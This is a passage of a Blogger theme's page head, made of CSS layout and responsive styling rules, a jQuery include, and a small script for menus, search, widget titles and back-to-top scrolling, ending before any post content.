.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffdd00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffdd00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffdd00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffdd00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffdd00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffdd00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#ffdd00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffdd00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffdd00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffdd00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffdd00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#ffdd00;border:1px solid #ffdd00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#2a3744;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffdd00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffdd00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffdd00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffdd00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffdd00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffdd00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffdd00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffdd00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfmM87JX5Q_TLUgvqGvplrm7cxWaLjA6j1asvLex-FqfZ6_UP6Hm8swEiX7KT_9sNUgiw-Cs4hs37jQ9R4hO59jHK8_GYDFKHMFEkmbw256HpvQst2A3JOvfV-K3L4cCVoCJGfaumjxX0/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=128b58dc-5931-4f10-823c-a5be75251dcc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=128b58dc-5931-4f10-823c-a5be75251dcc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
